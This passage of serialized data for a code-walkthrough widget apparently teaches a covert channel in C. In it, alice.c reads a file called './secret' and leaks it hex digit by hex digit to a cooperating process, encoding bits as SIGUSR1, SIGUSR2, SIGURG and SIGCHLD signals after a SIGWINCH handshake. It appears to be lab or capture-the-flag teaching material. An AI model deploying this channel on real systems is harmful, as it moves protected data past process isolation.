0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // 未完待续",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c"],active:"alice.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"71:83",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", hex; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // get the hex digit",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"isalpha",props:{style:{color:"#268BD2"}}},{content:"(ch)) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"send hex ',props:{style:{color:"#2AA198"}}},{content:"%d\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    fflush",props:{style:{color:"#268BD2"}}},{content:"(stdout);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    send_hex",props:{style:{color:"#268BD2"}}},{content:"(hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c","bob.c"],active:"bob.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"71:83",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, 